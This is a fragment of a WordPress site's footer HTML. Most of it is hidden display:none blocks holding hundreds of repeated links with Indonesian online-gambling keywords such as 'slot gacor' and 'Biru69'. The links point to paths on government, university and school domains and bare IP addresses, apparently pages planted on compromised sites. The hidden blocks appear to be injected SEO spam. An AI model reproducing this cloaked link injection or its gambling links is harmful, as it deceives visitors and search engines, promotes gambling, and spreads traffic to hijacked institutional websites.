<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot internasional</a></strong></li>

</section></div>		</aside>
					<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="#" aria-label=Facebook target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z'></path></svg></span></a><a href="#" aria-label=Twitter target="_blank" rel="noopener noreferrer" style="--color: #7acdee; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-twitter footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z'></path></svg></span></a><a href="#" aria-label=Pinterest target="_blank" rel="noopener noreferrer" style="--color: #ea575a; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-pinterest footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 496 512'><path d='M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z'></path></svg></span></a><a href="#" aria-label=YouTube target="_blank" rel="noopener noreferrer" style="--color: #e96651; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-youtube footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'><path d='M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z'></path></svg></span></a></div></div>			</div>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title">Popular Courses</h2><nav class="menu-footer-menu-container" aria-label="Popular Courses"><ul id="menu-footer-menu" class="menu"><li id="menu-item-811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-811"><a href="#" class="menu-link">LMS Interactive Content</a></li>
<li id="menu-item-812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-812"><a href="#" class="menu-link">Become a PHP Master</a></li>
<li id="menu-item-813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-813"><a href="#" class="menu-link">HTML5/CSS3 Essentials</a></li>
<li id="menu-item-814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-814"><a href="#" class="menu-link">JavaScript Development</a></li>
<li id="menu-item-815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-815"><a href="#" class="menu-link">WordPress Basic Tutorial</a></li>
<li id="menu-item-816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-816"><a href="#" class="menu-link">Introduction to Coding</a></li>
</ul></nav></section><section id="block-13" class="widget widget_block"><span style="display: none;">
<ul>
<li><strong><a href="https://patelki.org/">Biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">slot gacor</a></strong></li>
<li><strong><a href="https://patelki.org/">biru69 slot</a></strong></li>
<li><strong><a href="https://patelki.org/">link alternatif biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">agen slot</a></strong></li>
<li><strong><a href="https://patelki.org/">slot thailand</a></strong></li>
<li><strong><a href="http://202.159.24.61/satu-pepi/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/dana/">Slot dana</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/pgsoft/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/slot/">Slot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-demo/">Slot demo</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-deposit-dana/">Slot deposit dana</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,,/slotgacor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,/slot-pulsa/">Slot pulsa</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/bkd/zeus/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/demo/">Slot demo gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/gcor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/layananbkd/SLOT88/">Slot88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/products/gacor/">Slot gacor hari ini</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/produk/zeus-slot/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot 88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/thailand/">Slot thailand</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/zeusgacor/">Slot zeus gacor</a></strong></li>
<li><strong><a href="https://sis.icm.sch.id/lrc/admin/">Slot</a></strong></li>
<li><strong><a href="https://pa-singkawang.go.id/cli/pgs/138klub/">Slot pulsa</a></strong></li>
<li><strong><a href="https://pravingambhir.com/">Biru69</a></strong></li>
<li><strong><a href="https://gangaservices.com/">Biru69</a></strong></li>
<li><strong><a href="https://ndakamushrooms.com/?">Biru69</a></strong></li>
<li><strong><a href="https://www.geo6loya.com.ng/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">login Biru69</a></strong></li>
<li><strong><a href="https://sacroease.com/">login Biru69</a></strong></li>
<li><strong><a href="https://mccartys.com/">login Biru69</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot qris</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot qris</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot 24jam</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot internasional</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot internasional</a></strong></li>
</ul>
	</span></section><section id="block-14" class="widget widget_block"><span style="display: none;">
<ul>
<li><strong><a href="https://patelki.org/">Biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">slot gacor</a></strong></li>
<li><strong><a href="https://patelki.org/">biru69 slot</a></strong></li>
<li><strong><a href="https://patelki.org/">link alternatif biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">agen slot</a></strong></li>
<li><strong><a href="https://patelki.org/">slot thailand</a></strong></li>
<li><strong><a href="http://202.159.24.61/satu-pepi/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/dana/">Slot dana</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/pgsoft/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/slot/">Slot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-demo/">Slot demo</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-deposit-dana/">Slot deposit dana</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,,/slotgacor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,/slot-pulsa/">Slot pulsa</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/bkd/zeus/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/demo/">Slot demo gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/gcor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/layananbkd/SLOT88/">Slot88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/products/gacor/">Slot gacor hari ini</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/produk/zeus-slot/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot 88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/thailand/">Slot thailand</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/zeusgacor/">Slot zeus gacor</a></strong></li>
<li><strong><a href="https://sis.icm.sch.id/lrc/admin/">Slot</a></strong></li>
<li><strong><a href="https://pa-singkawang.go.id/cli/pgs/138klub/">Slot pulsa</a></strong></li>
<li><strong><a href="https://pravingambhir.com/">Biru69</a></strong></li>
<li><strong><a href="https://gangaservices.com/">Biru69</a></strong></li>
<li><strong><a href="https://ndakamushrooms.com/?">Biru69</a></strong></li>
<li><strong><a href="https://www.geo6loya.com.ng/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">login Biru69</a></strong></li>
<li><strong><a href="https://sacroease.com/">login Biru69</a></strong></li>
<li><strong><a href="https://mccartys.com/">login Biru69</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot qris</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot qris</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot 24jam</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot internasional</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot internasional</a></strong></li>
</ul>
	</span></section><section id="block-17" class="widget widget_block"><span style="display: none;">
<ul>
<li><strong><a href="https://patelki.org/">Biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">slot gacor</a></strong></li>
<li><strong><a href="https://patelki.org/">biru69 slot</a></strong></li>
<li><strong><a href="https://patelki.org/">link alternatif biru69</a></strong></li>
